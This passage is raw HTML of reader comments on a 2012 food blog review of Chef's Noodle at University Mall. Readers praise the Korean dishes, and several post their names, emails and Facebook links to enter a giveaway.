data-comment-id="3323067033042674808">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3323067033042674808-ce"></div></li><li class="comment" id="c5269415365491670636"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15874135180039774776" rel="nofollow">Ron Leyba</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346084125085#c5269415365491670636">August 28, 2012 at 12:15&#8239;AM</a></span></div><p class="comment-content">Food overload once again. I love this post and the whole blog itself.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5269415365491670636">Reply</a><span class="item-control blog-admin blog-admin pid-408713364"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5269415365491670636">Delete</a></span></span></div><div class="comment-replies"><div id="c5269415365491670636-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5269415365491670636-ra" class="thread-chrome thread-expanded"><div></div><div id="c5269415365491670636-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5269415365491670636">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5269415365491670636-ce"></div></li><li class="comment" id="c761061356909726839"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.lakadpilipinas.com" rel="nofollow">Christian | LAKAD Pilipinas</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346084305227#c761061356909726839">August 28, 2012 at 12:18&#8239;AM</a></span></div><p class="comment-content">Everything looks so nice! The seafood Pajun, the steak and the soup! And not too expensive too huh :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="761061356909726839">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/761061356909726839">Delete</a></span></span></div><div class="comment-replies"><div id="c761061356909726839-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c761061356909726839-ra" class="thread-chrome thread-expanded"><div></div><div id="c761061356909726839-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="761061356909726839">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c761061356909726839-ce"></div></li><li class="comment" id="c2970318045394535452"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://torilicious.com" rel="nofollow">Tori</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346097098448#c2970318045394535452">August 28, 2012 at 3:51&#8239;AM</a></span></div><p class="comment-content">Seriously would want to eat there now! Very yummy looking dishes especially the burger steak!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2970318045394535452">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2970318045394535452">Delete</a></span></span></div><div class="comment-replies"><div id="c2970318045394535452-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2970318045394535452-ra" class="thread-chrome thread-expanded"><div></div><div id="c2970318045394535452-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2970318045394535452">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2970318045394535452-ce"></div></li><li class="comment" id="c1586533267463465393"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.koreandoll.net" rel="nofollow">Angel</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346103229495#c1586533267463465393">August 28, 2012 at 5:33&#8239;AM</a></span></div><p class="comment-content">Very delish ... as I have told Ive gone awol but I&#39;m back. :) I missed all your foodie post. Despite the fact that it makes me starve like a cow. :P </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1586533267463465393">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1586533267463465393">Delete</a></span></span></div><div class="comment-replies"><div id="c1586533267463465393-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1586533267463465393-ra" class="thread-chrome thread-expanded"><div></div><div id="c1586533267463465393-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1586533267463465393">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1586533267463465393-ce"></div></li><li class="comment" id="c3808937305054079436"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346122550367#c3808937305054079436">August 28, 2012 at 10:55&#8239;AM</a></span></div><p class="comment-content">Gina Rogelio<br>gina_rogeFacebook share URL: http://www.facebook.com/gina.rogelio.7/posts/428704110501348.<br>lio@yahoo.com<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3808937305054079436">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3808937305054079436">Delete</a></span></span></div><div class="comment-replies"><div id="c3808937305054079436-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3808937305054079436-ra" class="thread-chrome thread-expanded"><div></div><div id="c3808937305054079436-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3808937305054079436">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3808937305054079436-ce"></div></li><li class="comment" id="c4870221928863223041"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17136871748149689958" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346124082870#c4870221928863223041">August 28, 2012 at 11:21&#8239;AM</a></span></div><p class="comment-content">Name: Camile Flores<br>GFC Name: Mimi<br>Email Address: camile_flores@yahoo.com<br>FB Post Link: https://www.facebook.com/camileflores/posts/342759299151417</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4870221928863223041">Reply</a><span class="item-control blog-admin blog-admin pid-1623346217"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4870221928863223041">Delete</a></span></span></div><div class="comment-replies"><div id="c4870221928863223041-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4870221928863223041-ra" class="thread-chrome thread-expanded"><div></div><div id="c4870221928863223041-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4870221928863223041">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4870221928863223041-ce"></div></li><li class="comment" id="c4394227560854843842"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15721311803255707620" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346124167919#c4394227560854843842">August 28, 2012 at 11:22&#8239;AM</a></span></div><p class="comment-content">Name: Elca Javier<br>GFC Name: Elca Javier<br>Email Address: elcajavier@gmail.com<br>FB Post Link: http://www.facebook.com/elca.javier/posts/219371324858056</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4394227560854843842">Reply</a><span class="item-control blog-admin blog-admin pid-1065310985"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4394227560854843842">Delete</a></span></span></div><div class="comment-replies"><div id="c4394227560854843842-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4394227560854843842-ra" class="thread-chrome thread-expanded"><div></div><div id="c4394227560854843842-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4394227560854843842">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4394227560854843842-ce"></div></li><li class="comment" id="c8565583246748748221"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.momtravelnook.info" rel="nofollow">Bev</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346133416194#c8565583246748748221">August 28, 2012 at 1:56&#8239;PM</a></span></div><p class="comment-content">I got to taste the seafod pajun when my korean boss treated us for lunch way back my corporate days. It was good.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8565583246748748221">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8565583246748748221">Delete</a></span></span></div><div class="comment-replies"><div id="c8565583246748748221-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8565583246748748221-ra" class="thread-chrome thread-expanded"><div></div><div id="c8565583246748748221-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8565583246748748221">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8565583246748748221-ce"></div></li><li class="comment" id="c6475846872957255169"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEia2aolG8dsx4vqMxXujK0pXISC5uDp9lUg290DpM_3chUdtSKY7eAihDfif8wsb47KkYHy_tqrQA83cMMNfB92GyBA0TBfgwYLpnXDWBRFEue6J68w1yEkd4o7x-UYTg/s45-c/Image4346.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13859875308401462993" rel="nofollow">Rein</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346137489014#c6475846872957255169">August 28, 2012 at 3:04&#8239;PM</a></span></div><p class="comment-content">Name:Lorraine Palines<br>GFC Name:Raine Palines<br>Email Address:palines_lorraine07@yahoo.com<br>FB Post Link:http://www.facebook.com/asawinijayjayhelterbrand13/posts/109325029217323</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6475846872957255169">Reply</a><span class="item-control blog-admin blog-admin pid-2130169506"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6475846872957255169">Delete</a></span></span></div><div class="comment-replies"><div id="c6475846872957255169-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6475846872957255169-ra" class="thread-chrome thread-expanded"><div></div><div id="c6475846872957255169-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6475846872957255169">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6475846872957255169-ce"></div></li><li class="comment" id="c3268543412064028802"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD6NUxwIODroIDFSCNwPLuRNoqGmyOlcMCSxMdKBXqdd7cBxML0yDm_DuanU7beHf6ZVM4PFwYv69ezK6rLFkYgFekhjSeO-tQbLCvSgZACgDo_NLJJvt85ZM82U0zM6w/s45-c/IMG_3682.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16126867483258398539" rel="nofollow">markpogi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346148840545#c3268543412064028802">August 28, 2012 at 6:14&#8239;PM</a></span></div><p class="comment-content">Good luck to all who&#39;ll be joining. Heto din ba yung event nung Aug 23? </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3268543412064028802">Reply</a><span class="item-control blog-admin blog-admin pid-697523668"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3268543412064028802">Delete</a></span></span></div><div class="comment-replies"><div id="c3268543412064028802-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3268543412064028802-ra" class="thread-chrome thread-expanded"><div></div><div id="c3268543412064028802-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3268543412064028802">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3268543412064028802-ce"></div></li><li class="comment" id="c3428555169262138512"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01074899258212643697" rel="nofollow">Animetric</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346156305411#c3428555169262138512">August 28, 2012 at 8:18&#8239;PM</a></span></div><p class="comment-content">Looks good! Kind of far from where I am though... :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3428555169262138512">Reply</a><span class="item-control blog-admin blog-admin pid-1674821303"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3428555169262138512">Delete</a></span></span></div><div class="comment-replies"><div id="c3428555169262138512-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3428555169262138512-ra" class="thread-chrome thread-expanded"><div></div><div id="c3428555169262138512-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3428555169262138512">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3428555169262138512-ce"></div></li><li class="comment" id="c7293171821895800054"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjU1c8l8puUNBaEAdEAcsj-WMaN-30SO2_AVhWhV2npGrsIgbClejMEJB6wVxxcHmfTu8KkkdJb3m6hMH4X-Moq-3ZdNYwddwhZjfWUrMMWgfeCreQgzzVgbnCpaxjKENw/s45-c/IMG0106A.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17919776205854775555" rel="nofollow">tere</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346159528806#c7293171821895800054">August 28, 2012 at 9:12&#8239;PM</a></span></div><p class="comment-content">Teresa Hundana<br>teresahundana<br>teresahundana@yahoo.com<br>https://www.facebook.com/teresa.hundana/posts/430686790316938</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7293171821895800054">Reply</a><span class="item-control blog-admin blog-admin pid-1670413781"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7293171821895800054">Delete</a></span></span></div><div class="comment-replies"><div id="c7293171821895800054-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7293171821895800054-ra" class="thread-chrome thread-expanded"><div></div><div id="c7293171821895800054-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7293171821895800054">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7293171821895800054-ce"></div></li><li class="comment" id="c245209619447602085"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.reallyinterestingprojects.info/2012/08/fire-safety-and-prevention-for-all/" rel="nofollow">rc gweniful/cherry</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346161499496#c245209619447602085">August 28, 2012 at 9:44&#8239;PM</a></span></div><p class="comment-content">The dishes all look so yummy.  I love Korean cuisine as well so this shall be bookmarked.  Thanks for sharing.  And good luck with the giveaway.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="245209619447602085">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/245209619447602085">Delete</a></span></span></div><div class="comment-replies"><div id="c245209619447602085-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c245209619447602085-ra" class="thread-chrome thread-expanded"><div></div><div id="c245209619447602085-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="245209619447602085">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c245209619447602085-ce"></div></li><li class="comment" id="c3087395810243672817"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1F_l8RtZz4tteIqhlbGA---vQ1YzN7n2FG82lUL7IHXdH1LHM42bLRD1aSRv-uFwGsx-96eeK7HNdpge5gjdcHxYjJj3r1NlQnSW80UxKIJ97qI0QpkJct6lkfHws7w/s45-c/2018-08-17+06.22.09+1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02136848526617962166" rel="nofollow">Julie Ann Lozada</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346164972593#c3087395810243672817">August 28, 2012 at 10:42&#8239;PM</a></span></div><p class="comment-content">nice photography, like it! the foods looks great, i love korean dishes! ganda ng new layout ng blog mo, sis!<br><br>Anyway, I&#39;m inviting you to my <a href="http://www.julieannlozada.com/2012/08/pink-fashion-show.html" rel="nofollow">Pink Fashion Grand Launch</a><br>Hope to see you there on September 20!<br><br><a href="http://www.julieannlozada.com" rel="nofollow">It&#8217;s a GIRL Thing</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3087395810243672817">Reply</a><span class="item-control blog-admin blog-admin pid-1237428672"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3087395810243672817">Delete</a></span></span></div><div class="comment-replies"><div id="c3087395810243672817-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3087395810243672817-ra" class="thread-chrome thread-expanded"><div></div><div id="c3087395810243672817-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3087395810243672817">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3087395810243672817-ce"></div></li><li class="comment" id="c9137614878845735535"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://gmirage.com" rel="nofollow">Marie</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346174497569#c9137614878845735535">August 29, 2012 at 1:21&#8239;AM</a></span></div><p class="comment-content">My kind of place! I&#39;ve been on protein diet so I guess I&#39;m good in this restaurant, except for the rice of course, the wanju steak had me at hello!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9137614878845735535">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/9137614878845735535">Delete</a></span></span></div><div class="comment-replies"><div id="c9137614878845735535-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9137614878845735535-ra" class="thread-chrome thread-expanded"><div></div><div id="c9137614878845735535-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9137614878845735535">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9137614878845735535-ce"></div></li><li class="comment" id="c2544896835818705598"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Marizza Domingo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346251118078#c2544896835818705598">August 29, 2012 at 10:38&#8239;PM</a></span></div><p class="comment-content">Name: Marizza Domingo<br>GFC Name: BLUJAYfromMars<br>Email Address: modomingo@yahoo.com<br>FB Post Link: https://www.facebook.com/marizdomingo/posts/488026007875509<br><br>Thank you!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2544896835818705598">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2544896835818705598">Delete</a></span></span></div><div class="comment-replies"><div id="c2544896835818705598-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2544896835818705598-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1016926029421361195"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Marizza Domingo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346252187103#c1016926029421361195">August 29, 2012 at 10:56&#8239;PM</a></span></div><p class="comment-content">GFC Name: Jay&#39;s BFF(8/16/2012) / BLUJAYfromMars (i dunno which is which, i mean which of these two is my GFC name..sorry)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1016926029421361195">Delete</a></span></span></div><div class="comment-replies"><div id="c1016926029421361195-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1016926029421361195-ra" class="thread-chrome thread-expanded"><div></div><div id="c1016926029421361195-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1016926029421361195">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1016926029421361195-ce"></div></li></div><div id="c2544896835818705598-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2544896835818705598">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2544896835818705598-ce"></div></li><li class="comment" id="c3330130321041102218"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0ovGAfeuZLtEhZWNrqF5c_VwEXNFmaPYJS2wQu11c6bE55roJ-iLmqf7z0v81msWCrWx80U4v_Isa2jvwo0WA37jRlHxnE0DZILMMB6ZoQQITwcFKSNzs40eXRH7M/s45-c/rache.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16383157534623301247" rel="nofollow">dimplesgon</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346288111974#c3330130321041102218">August 30, 2012 at 8:55&#8239;AM</a></span></div><p class="comment-content">Rachelle Therese F. Gonzales<br>Rachelle Therese F. Gonzales<br>dimplesgon@yahoo.com<br>https://www.facebook.com/dimplesgon/posts/312591818838204</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3330130321041102218">Reply</a><span class="item-control blog-admin blog-admin pid-1386571211"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3330130321041102218">Delete</a></span></span></div><div class="comment-replies"><div id="c3330130321041102218-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3330130321041102218-ra" class="thread-chrome thread-expanded"><div></div><div id="c3330130321041102218-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3330130321041102218">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3330130321041102218-ce"></div></li><li class="comment" id="c7804063611409204420"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE7RgpDdjcDz7Rve0h_Hx1zI8eJL90cAGicN3gonoOSmBH0Q7wt2ZV7Pcd6DONGb5gVJB-BXyArtUnF8lBZcD9FpBTh1ZcJbZW0N8fSU2FIRx5wGomqp18UsZ0PC28YAs/s45-c/105990439_2733319410107657_7505568540408552952_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06362820771687372067" rel="nofollow">Simplymarrimye</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346296186234#c7804063611409204420">August 30, 2012 at 11:09&#8239;AM</a></span></div><p class="comment-content">I love to try the CHEF&#39;s NOODLE... actually, i want to try it ASAP... this weekend maybe. The dishes you posted are soooooo, deliciously inviting my taste buds</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7804063611409204420">Reply</a><span class="item-control blog-admin blog-admin pid-1484002812"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7804063611409204420">Delete</a></span></span></div><div class="comment-replies"><div id="c7804063611409204420-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7804063611409204420-ra" class="thread-chrome thread-expanded"><div></div><div id="c7804063611409204420-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7804063611409204420">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7804063611409204420-ce"></div></li><li class="comment" id="c5115392474610039890"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05635696191808599598" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346379507091#c5115392474610039890">August 31, 2012 at 10:18&#8239;AM</a></span></div><p class="comment-content">Name: Jennie Lyn Cuyco<br>GFC Name: Jennie Lyn Cuyco<br>Email Address: jlacuyco@gmail.com<br>FB Post Link: https://www.facebook.com/cuycojennieLyn/posts/337318403023994</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5115392474610039890">Reply</a><span class="item-control blog-admin blog-admin pid-627583843"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5115392474610039890">Delete</a></span></span></div><div class="comment-replies"><div id="c5115392474610039890-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5115392474610039890-ra" class="thread-chrome thread-expanded"><div></div><div id="c5115392474610039890-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5115392474610039890">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5115392474610039890-ce"></div></li><li class="comment" id="c1398415137450365366"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX99uQxDZI4T3ZrvoM3-gCjhCfRju9OzvdNmq4DSaczB2F0aor2I0D77zG41xouqMbrycr__mADlr6ctoMnIYkIifjwwhsGvB43iqnQ-x4p_VdExv4ZIQ3TO99_g_N37Q/s45-c/533402_380240955351952_100000981513471_1032235_1142210131_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09944718216373174441" rel="nofollow">zettezi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346407479331#c1398415137450365366">August 31, 2012 at 6:04&#8239;PM</a></span></div><p class="comment-content">Name: Gizette Cao<br>GFC Name: Gizette Cao<br>Email Address: gizettecao@gmail.com<br>FB Post Link: https://www.facebook.com/zette.zi/posts/255659721220957</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1398415137450365366">Reply</a><span class="item-control blog-admin blog-admin pid-1839024626"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1398415137450365366">Delete</a></span></span></div><div class="comment-replies"><div id="c1398415137450365366-rt" class="comment-thread 